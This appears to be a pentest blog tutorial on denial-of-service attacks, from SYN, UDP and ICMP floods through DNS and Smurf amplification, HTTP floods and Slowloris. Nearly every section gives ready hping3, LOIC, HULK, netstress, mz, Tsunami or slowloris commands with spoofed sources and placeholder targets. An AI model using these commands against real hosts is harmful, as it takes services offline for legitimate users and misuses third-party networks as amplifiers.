
A denial of service (DoS) attack is an attempt to make a service unavailable. Unlike other kinds of attacks, which establishes foothold or hijacks data, DoS attacks do not threat sensitive information. It is just an attempt to make a service unavailable to legitimate users. However, sometimes DoS might also be used for creating another attack floor for other malicious activities. (e.g. taking down web application firewalls)
It may sound complicated, however, it is actually easy to imagine by seeing following gif:

DoS vs. DDoS

In fact, the same logic lies behind them, except for a difference. In a DoS attack, attacker launches an attack from a single Internet connection. On the other hand, in DDoS(Distributed DoS) attacks, the attacker uses traffic from multiple sources distributed across to the Internet.
DoS Types
DoS attacks can be divided into two main categories: Application layer attacks and network layer attacks. To understand these types of attacks we must understand what meant by layers.
There are 7 layers in OSI Model. It is a reference model for how applications can communicate over a network. Here is a sample demonstration of the OSI model:

More information about OSI layers can be found here.
Network and Transport Layer Attacks
As its name implies, these types of attacks focus on targeting the transport and network layers.
These usually consist of volumetric attacks that aim to overwhelm the target machine with malicious traffic and consuming all resources and making server unresponsive.
TCP SYN Flood

SYN Flood works at the transport layer. In order to understand these type of attacks, we need to understand how a TCP connection established first.
A TCP connection is established by a 3-way handshake. The client sends a SYN packet to initiate a TCP connection. In server side, an arriving SYN packet sends the “connection” into SYN-RCVD state. After that, the server responds with a SYN+ACK. Finally, the client responds to that with an ACK. After these 3 steps, TCP connection is considered established.
However, if ACK packet does not reach to the server, naturally server will stay in SYN-RCVD state for this connection, and continue to wait for ACK for a while. SYN flood attacks exploit this natural behavior of the server.

In summary, the aim of SYN flood is sending lots of SYN packets to the server and ignoring SYN+ACK packets returned by the server. This causes the server to use their resources for a configured amount of time for the possibility of the expected ACK packets arriving.
If an attacker sends enough SYN packets, this will overwhelm the server because servers are limited in the number of concurrent TCP connections. If the server reaches its limit, it cannot establish new TCP connections until the existing connections which are in the SYN-RCVD state timeout.
SYN flood attacks can be performed with hping3.
Simple SYN flood:
root@kali:~# hping3 -S --flood -V -p TARGET_PORT TARGET_SITE

using eth0, addr: xxx.xxx.xxx.xxx, MTU: 1500
HPING TARGET_SITE (eth0 xxx.xxx.xxx.xxx): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Advanced SYN flood with random source IP, different data size, and window size:
root@kali:~# hping3 -c 20000 -d 120 -S -w 64 -p TARGET_PORT --flood --rand-source TARGET_SITE

HPING TARGET_SITE (eth0 xxx.xxx.xxx.xxx): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
–flood: sent packets as fast as possible
–rand-source: random source address
-c –count: packet count
-d –data: data size
-S –syn: set SYN flag
-w –win: winsize (default 64)
-p –destport: destination port (default 0)
For detailed information see the manual.
UDP Flood
UDP is a protocol which does not need to create a session between two devices. In other words, no handshake process required.
A UDP flood does not exploit any vulnerability. The aim of UDP floods is simply creating and sending large amount of UDP datagrams from spoofed IP’s to the target server. When a server receives this type of traffic, it is unable to process every request and it consumes its bandwidth with sending ICMP “destination unreachable” packets.
hping3 can be used for creating UDP floods:
root@kali:~# hping3 --flood --rand-source --udp -p TARGET_PORT TARGET_IP

HPING xxx.xxx.xxx.xxx (eth0 xxx.xxx.xxx.xxx): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
–flood: sent packets as fast as possible
–rand-source: random source address
–udp: UDP mode
-p –destport: destination port (default 0)
For detailed information see the manual.

LOIC(Low Orbit Ion Cannon) can also be used for these types of attacks. It has a GUI and easy to use:

It has three DoS methods: TCP, UDP, and HTTP floods. You can start the attack by specifying an IP and a port and choosing between methods. After setting up, press “IMMA CHARGIN MAH LAZER” to start the flood.
TCP FIN Flood
A TCP packet with FIN flag enabled is only accepted when a client established a TCP connection with a server. Otherwise, packets will be simply dropped.
If the attacker just floods server without establishing TCP connections, FIN packets will be dropped as expected. But the server still requires some resources to process each package to see if the package is redundant.
These types of attacks are easy to execute because it is just generating junk FIN packets and sending them.
To perform FIN floods, hping3 can be used:
root@kali:~# hping3 --flood --rand-source -F -p TARGET_PORT TARGET_IP

HPING xxx.xxx.xxx.xxx (eth0 xxx.xxx.xxx.xxx): F set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
-F stands for setting FIN flag.
TCP RST Flood
An RST packet within a TCP connection means that immediately kill the connection. This is useful when the connection has encountered an error and needs to stop.
If attackers are able to view traffic going from source to destination in some way, they can send RST packets with proper values.(source IP, destination IP, source port, destination port, sequence number etc.) This packet will kill the TCP connection between source and destination. By constantly doing this, it is possible to make establishing connection impossible.
To perform RST flood you should use hping3 with -R parameter:
root@kali:~# hping3 --flood --rand-source -R -p TARGET_PORT TARGET_IP

HPING TARGET_IP (eth0 TARGET_IP): R set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
PUSH and ACK Flood
By flooding a server with a bunch of PUSH and ACK packets, the attacker can prevent the server from responding to the legitimate requests.
In order to perform PSH+ACK attack you can use hping3 with this parameters:
root@kali:~# hping3 --flood --rand-source -PA -p TARGET_PORT TARGET_IP

HPING xxx.xxx.xxx.xxx (eth0 xxx.xxx.xxx.xxx): AP set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
-PA stands for setting PSH and ACK flags.
This attack can be performed with LOIC. As I mentioned earlier it can perform 3 types of attacks. If you choose “TCP” from the methods section, it will perform PSH+ACK flood.
ICMP and IGMP Floods
ICMP(Internet Control Message Protocol) and IGMP(Internet Group Management Protocol) are connectionless protocols like UDP. ICMP is used for sending error messages and operational information from network devices. IGMP is a protocol used to manage multicast members in TCP/IP.
Like UDP flood, ICMP and IGMP floods does not exploit any vulnerability. Just sending any type of ICMP or IGMP packets continuously makes server overwhelmed from trying to process every request.
In order to perform ICMP flood with hping3 you should use -1 parameter:
root@kali:~# hping3 --flood --rand-source -1 -p TARGET_PORT TARGET_IP

HPING TARGET_IP (eth0 TARGET_IP): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
Amplification Attacks
Amplification attacks take advantage of the size difference between request and reply. A single packet can generate tens or hundreds of times the bandwidth in its response. For example, an attacker can use routers broadcast IP address feature to send messages to multiple IP addresses in which the source IP is target IP. In this way, all replies will be sent to target IP.
To perform amplification attacks, an attacker should use connection-less protocols that do not validate source IP addresses. Famous amplification techniques are Smurf attack(ICMP amplification), DNS amplification, and Fraggle attack(UDP amplification).
Smurf Attack: Attacker chooses some intermediary sites as an amplifier, then sends the huge amount of ICMP(ping) requests to the broadcast IP of these intermediary sites. By the way, these packets have the source IP addresses point towards the target. Intermediary sites deliver the broadcast to all the hosts on their subnet. Finally, all hosts reply to target IP.
To perform smurf attack you can use hping3:
hping3 --icmp --spoof TARGET_IP BROADCAST_IP
This command sends ping requests to broadcast IP(let’s say 10.10.15.255) by spoofing target IP(let’s say 10.10.15.152). All alive hosts in this network will reply to the target.
DNS Amplification: Attacker should have a recursive DNS server which has large file on their cache. Then they send a DNS look-up request using the spoofed IP address of the target to vulnerable DNS servers. These servers will reply to target IP.
Tsunami can be used for DNS amplification attacks. First, you should collect recursive DNS servers:
./tsunami -o recursive_dns.txt -l 4 -e 172.0.0.0/8
Then you can attack your target with using these DNS servers as an amplifier.
./tsunami -s TARGET_IP -n pentest.blog -p 3 -f recursive_dns.txt
-s: the target IP address.
-n: optional domain name to probe. The default is current hostname.
-f : the open recursive DNS servers file for the attack.
-p : number of packets to be send per DNS server. The default is 1 packet.
Fraggle Attack: Attacker sends a large number of spoofed UDP datagrams to UDP endpoints. These UDP endpoints reply to target IP.
Application Layer Attacks
Application layer attacks, also called layer 7 attacks, can be either DoS or DDoS. These types of attacks are based on mimicking human behavior as they interact with the user interface.
Target protocols are usually HTTP, HTTPS, DNS, SMTP, FTP, VOIP and other application protocols that have exploitable weaknesses allowing DoS attacks.
HTTP Flood
HTTP flood is the most common attack that targeting application layer. It’s more difficult to detect than network layer attacks because requests seem to be legitimate. Since the 3-way handshake has already been completed, HTTP floods are fooling devices and solutions which are only examining layer 4.
These types of attacks consist of sets of HTTP GET or POST requests sent to a target server. Usually, HTTP floods are launched from multiple computers simultaneously.
You can use LOIC to perform HTTP floods. You can simply start an attack by specifying an IP and port and choosing HTTP method:

Another useful tool is HULK(Http Unbearable Load King). It’s quite easy to use.
root@kali:~# python hulk.py -site http://TARGET.com/test/
There is another advanced tool for HTTP floods called Apache JMeter. I plan to explain this tool in detail in another blog post, but let’s make a small introduction.

When you run JMeter, you will be greeted with a screen like this:


Feel free to rename your test plan. After that you should add thread group by right clicking your test plan and following menus:

Configure your thread by editing properties:
In order to do HTTP flood you should define an HTTP request sample by right clicking your thread group:
Configure HTTP request by target:


You can start the attack from that point. But if you want to see results you should add listeners. (e.g. View Results in Table)

Now you can start your simple HTTP flood by pressing CTRL+R. Results will begin to appear on your listener:
DNS Flood
Domain Name System(DNS) is the protocol used to resolve domain names into IP addresses.
Like other flood attacks, the aim of DNS flood attacks is sending high-volume DNS requests to the DNS application protocol. The DNS server overwhelmed and unable to process all of the legitimate requests from other users.
Netstress and mz are able to do DNS flood attacks.
The use of Netstress is roughly like this:
root@kali:~# netstress.fullrandom -d TARGET_DNS_SERVER -a dns -t a -n 4 -P 53
^C
 ---------- netstress stats ----------
   PPS:                  47980
   BPS:                  3070720
   MPS:                  2.93
   Total seconds active: 1
   Total packets sent:   47980
 -------------------------------------
-d: destination address
-a: type of attack
-t: type of DNS query
-n: number of processes
-P: destination port
DNS flood with mz:
root@kali:~# mz -A rand -B TARGET_DNS_SERVER -t dns "q=pentest.blog" -c 10000000

Do you know what you do?
Mausezahn will send 10000000 frames... ^C
Mausezahn cleans up...
-A: source IP address
-B: destination IP address or domain name
-t: packet type
-c: number of packets
For detailed information about DNS packages that can be generated by mz, just use mz -t dns help command.
Low and Slow Attacks
Unlike floods, low and slow attacks do not require a huge amount of data traffic. These types of attacks target application or server resources.
They are hard to detect because the traffic appears to occur at normal rates and legitimate.
Slowloris can be used to perform these types of attacks. If we come to the operational logic of this tool, it works by opening multiple connections and keeping them open as long as possible. It sends partial HTTP requests and none of these connections will ever be complete. If enough connections are opened to the server, it will be unable to handle more requests.
Slowloris is very easy to use. All you need to start an attack is this:
./slowloris.pl -dns TARGET_URL
You can chance the port with -port parameter:
./slowloris.pl -dns TARGET_URL -port 80
You might change the number of sockets you want to open with -num parameter:
./slowloris.pl -dns TARGET_URL -port 80 -num 200
To change timeout value you can use -timeout parameter:
./slowloris.pl -dns TARGET_URL -port 80 -num 200 -timeout 30
To attack an HTTPS website you should change the port and use -https parameter:
./slowloris.pl -dns TARGET_URL -port 443 -timeout 30 -num 200 -https
References
[1] – http://www.certbros.com/featured/osi-model-explained/
[2] – http://www.riorey.com/types-of-ddos-attacks/
[3] – https://en.wikipedia.org/wiki/SYN_flood
[4] – http://www.g-netdatacenter.com/2016/09/26/smurf-attacks/